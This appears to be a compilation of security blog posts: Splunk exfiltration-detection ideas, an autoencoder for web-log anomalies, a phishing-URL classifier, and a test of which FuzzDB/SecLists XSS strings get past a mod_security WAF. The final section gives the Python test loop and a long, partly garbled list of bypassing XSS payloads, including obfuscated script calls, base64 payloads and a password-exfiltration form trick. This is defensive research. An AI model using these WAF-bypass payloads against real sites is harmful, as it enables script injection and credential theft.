I've been working with Splunk at my job and wanted to provide some interesting queries that might assist with network data analytics for cyber security purposes. These queries are specifically targeted to identify behaviors that could be viewed as data exfiltration. The queries below can be modified for any time frame, but I've been running them with data from the last 30 days. These are massive searches and with current limits on my allotted hard disk space, I'm thinking about lowering the time frame to two or three weeks. You can also use the "table" search command to specify what you'd like to see as output. For each query, I have included what I like to see for output.
Users with a Large Increase in Web Traffic Moving out of the Network. The query below will output the user, the time, the source IP, the aggregated bytes sent out, the number of data samples, the number of standard deviations away from the source's average bytes sent per day, and the number of standard deviations away from the organization's average bytes sent per day. It will show output when the bytes out is 3 standard deviations above the source's or organization's average for the latest day compared with the latest 30 days.
Users with a Sudden Increase in Sending Many DNS Requests. The query below will output the user, the time, the source IP, the destination IP, the number of DNS requests, the number of data samples, the number of standard deviations away from the source's average of DNS requests per day, and the number of standard deviations away from the organization's average of DNS requests per day. It will show output when the number of DNS requests are 3 standard deviations above the source's or organization's average for the latest day compared with the latest 30 days.
Users with a Sudden Increase in Non-Corporate Emails Sent. The query below will output the email sender, the count of emails sent within the last day, the per day average emails sent over the last 30 days, and the lower and upper bounds of 3 standard deviations from the average emails count. The results will populate when the count is outside of the 3 standard deviations from the average.
Users Suddenly Sending Excessive Email. The query below will output the email sender, the count of emails sent within the last day, the per day average emails sent over the last 30 days, and the lower and upper bounds of 3 standard deviations from the average emails count. The results will populate when the count is outside of the 3 standard deviations from the average.
For this particular project, I wanted to focus on anomaly detection in the domain of cyber security. I figured that analysis of web logs for anomalies would be a great start to this experiment. After doing some research, it seems that unsupervised deep learning would be a great way to implement this type of analysis. An autoencoder neural network is a very popular way to detect anomalies in data. The autoencoder tries to learn to approximate the identity function:
Here is what a typical autoencoder model might look like:
For detailed information on these models, there are plenty of blogs, research, etc. for the curious mind.
As I needed comprehensive data, I looked for a database of web logs that could be easily ran through my autoencoder model. I found a dataset at Kaggle: https://www.kaggle.com/shawon10/web-log-dataset#webLog.csv . This dataset is a 10787 X 4 vector/tensor. The 4 columns represent the IP address, the time, the directory requested, and the HTTP Response code. I removed the time column from my data because every one of these entries would be unique and might not help elicitate a pattern within the data that will help with anomaly detection. Here are some charts from the output of the model:
Statistics on the Reconstruction Errors:
Binning of the Reconstruction Errors:

Plotting of the Reconstruction Errors vs. the data:
The first bubble in the upper left part of the latest chart is a non-patterned data point that I purposely included to verify the model is working correctly. As you can see, it does indeed stand out. I created a pipeline to extract all original data entries that are above the 99th quartile of mean squared error (reconstruction error) from the data. This is the threshold that I used to automatically detect anomalies. Samples of the data above the threshold value can be seen below; all of the data points above the threshold are available on Github as a separate text file. You can verify yourself that these directories are unique in the original dataset. It is incredible that this AI was able to figure out what values are anomalies based on some hyperparameters and the training of the model with this data.
I wanted to continue building my A.I. / deep learning knowledge. A requirement
for this project was that it had to be focused on cyber security. I know that email-based
phishing is a big issue within our society and I wanted to focus my efforts in that particular direction. I have somewhat of a specialization in applying deep learning to NLP (natural language processing).This is simply an observation of my interests and resulting output.
I decided to use binary classification for this particular model; thus I had to find phishing URLs.
For the phishing URLs, I used Phishtank's verified URL database. I have coded logic that polls their API every 4 hours and continues to build a local database. For my non-phishing URLs, I have a crawler I found on Github and modified for my own purposes to update a local database.
I set about with a character-embedded Bidirectional LSTM for training. This seems to be a production worthy state-of-the art model that benefits from seeing past characters as well as characters later in the URL. This helps to identify features that can be used for detecting patterns for binary classification. At the end of this post I have the Keras training output.


Below are charts of the training/cross-validation loss and accuracy:


The model achieved a 97.68% level of accuracy on the test set (representing 10% of the URLs i.e. 6799 URLs). I have also included evaluation metrics below for this model: ROC/AUC curve, confusion matrices, and the F1 score.
ROC/AUC Curve:
Confusion matrices:
F1 Score:
For various directories and files, I seem to get a respectable level of accuracy with unseen data.
However, various tests seem to show unreliable predictions when it comes to base URLs. I have code that simply returns no prediction on base URLs e.g. https://www.zpettry.com
I have put together a Flask REST API that can be tested locally. I also have a "request.py" program available that will do the POST request for you. All you have to do is add the URL of your choice.
Future Plans:
I have coded logic that continuously acquires both phishing and regular URLs as I'm think about turning this model into more of an anomaly detection paradigm by using an Autoencoder. There are a plethora
of regular URLs that could be trained on as the data is incredibly asymmetric. Furthermore, I might start looking into the body of emails and start training an anomaly detection model to detect if the message is classified as phishing. This way I can create an ensemble model. Based on my research, it seems that these models outperform non-ensemble methods.
If there are issues with accessing my Gihub repo below, I have a zipped file with my code, model, and datasets here: Repo Copy
Please see my Github for code and datasets related to this project.
Because of Github size limits, the model can be downloaded here: Model
I wanted to do some research in the cybersecurity domain that piqued my interest. I decided to test what XSS strings in the FuzzDB and SecLists lists bypassed mod_security OWASP ruleset on a standard Apache2 web server. I used the code represented below:
#!/usr/bin/env python"""Test for mod_security bypass."""# Standard Python libraries.importrequestswithopen('/root/projects/fuzzdb.txt')asf:content=f.read().splitlines()dict={}forxincontent:url='http://127.0.0.1/login2.php'url=urlpayload={'username':x,'password':'1'}r=requests.post(url,data=payload)dict[x]=r.status_codefork,vindict.items():ifv==200:print(k)print('----------------------------------------------')
I combined all separate XSS lists within FuzzDB as well as SecLists. I then proceeded to run these on the login parameter of a quick PHP login script I acquired for testing. As you can see from the preceding Python code, I would print out the string that received a 200 response code from the Apache2 server. This shows that the string is not being filtered by the WAF and thus not receiving a 403 Forbidden response from the server.
If there are issues with accessing my Gihub repo below, I have a zipped file with my code, model, and datasets here: Repo Copy
Please see my Github for all code related to this project.
These are the XSS strings that were allowed to pass though the mod_security WAF:
'----------------------------------------------"----------------------------------------------alert(1)----------------------------------------------&ADz&AGn&AG0&AEf&ACA&AHM&AHI&AGO&AD0&AGn&ACA&AG8Abg&AGUAcgByAG8AcgA9AGEAbABlAHIAdAAoADEAKQ&ACAAPABi----------------------------------------------'XSS')>----------------------------------------------'); alert('XSS----------------------------------------------
\";alert('XSS');//----------------------------------------------alert----------------------------------------------alert(1)----------------------------------------------alert(1)----------------------------------------------alert\\`1\\`----------------------------------------------alert`1`----------------------------------------------http://raw.githubusercontent.com/fuzzdb-project/fuzzdb/master/attack/xss/test.xxe----------------------------------------------https://raw.githubusercontent.com/fuzzdb-project/fuzzdb/master/attack/xss/test.xxe----------------------------------------------PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg==----------------------------------------------//%0D%0A%0D%0A//----------------------------------------------setTimeout(location.search.slice(1));----------------------------------------------
\'-alert(1)//----------------------------------------------<br><br><br><br><br><br><br><br><br><br>----------------------------------------------<br><br><br><br><br><br><xid=x>#x----------------------------------------------alert`1`----------------------------------------------alert(1)----------------------------------------------alert(1)----------------------------------------------alert(1)----------------------------------------------(alert)(1)----------------------------------------------a=alert,a(1)----------------------------------------------[1].find(alert)----------------------------------------------top["al"+"ert"](1)----------------------------------------------top[/al/.source+/ert/.source](1)----------------------------------------------al\u0065rt(1)----------------------------------------------top['al\145rt'](1)----------------------------------------------top['al\x65rt'](1)----------------------------------------------top[8680439..toString(30)](1)----------------------------------------------navigator.vibrate(500)----------------------------------------------# credit to rsnake----------------------------------------------
\";alert('XSS');//---------------------------------------------->>>vectors()----------------------------------------------<head>----------------------------------------------@font-face{font-family:y;src:url("font.svg#x")format("svg");}body{font:100px"y";}----------------------------------------------</head>----------------------------------------------<body>Hello</body>----------------------------------------------onerrorCDATA"alert(67)"----------------------------------------------onloadCDATA"alert(2)">----------------------------------------------<divid="91">[A]----------------------------------------------[B]----------------------------------------------[C]----------------------------------------------[D]----------------------------------------------<feImage>----------------------------------------------PHN2ZyB4bWxucz0iaHR0cDovL3d3dy53My5vcmcvMjAwMC9zdmciPjxzY3JpcHQ%2BYWxlcnQoMSk8L3NjcmlwdD48L3N2Zz4NCg%3D%3D"/>----------------------------------------------</feImage>----------------------------------------------*{color:gre/**/en!/**/important}/*IE6-9Standardsmode*/----------------------------------------------*{background:url(xx:x//**/\red/*)}/*IE6-7Standardsmode*/----------------------------------------------<aid="x"><rectfill="white"width="1000"height="1000"/></a>----------------------------------------------<divid="113"><divid="x">XXX</div>----------------------------------------------#x{font-family:foo[bar;color:green;}----------------------------------------------#y];color:red;{}----------------------------------------------<divid="116"><divid="x">x</div>----------------------------------------------<xml:namespaceprefix="t">----------------------------------------------<divid="117"><ahref="http://attacker.org">----------------------------------------------<h1>Dropme</h1>----------------------------------------------</div>----------------------------------------------functionmakePopups(){----------------------------------------------for(i=1;i<6;i++){----------------------------------------------window.open('popup.html','spam'+i,'width=50,height=50');----------------------------------------------}----------------------------------------------}----------------------------------------------<body>----------------------------------------------</body>----------------------------------------------<divid="123"><spanclass=foo>Sometext</span>----------------------------------------------<aclass=barhref="http://www.example.org">www.example.org</a>----------------------------------------------alert('foo');----------------------------------------------});----------------------------------------------alert('bar');----------------------------------------------<!ATTLISTxsl:stylesheet----------------------------------------------idID#REQUIRED>]>----------------------------------------------</xsl:template>----------------------------------------------<circlefill="red"r="40"></circle>----------------------------------------------Sameeffectwith----------------------------------------------<math>----------------------------------------------<divid="131"><b>draganddroponeofthefollowingstringstothedropbox:</b>----------------------------------------------<br/><hr/>----------------------------------------------<label>typea,b,c,d-watchthenetworktab/traffic(JSisoff,latestNoScript)</label>----------------------------------------------<br>----------------------------------------------<inputname="secret"type="password">----------------------------------------------</image>----------------------------------------------<divid="134"><xmp>----------------------------------------------<%----------------------------------------------</xmp>----------------------------------------------x='<%'----------------------------------------------alert(2)----------------------------------------------XXX----------------------------------------------<eval>newActiveXObject('htmlfile').parentWindow.alert(135)</eval>----------------------------------------------<ifexpr="new ActiveXObject('htmlfile').parentWindow.alert(2)"></if>----------------------------------------------</template>----------------------------------------------<inputname="username"value="admin"/>----------------------------------------------<inputname="password"type="password"value="secret"/>----------------------------------------------<inputname="injected"value="injected"dirname="password"/>----------------------------------------------<inputtype="submit">----------------------------------------------<circler="400"></circle>----------------------------------------------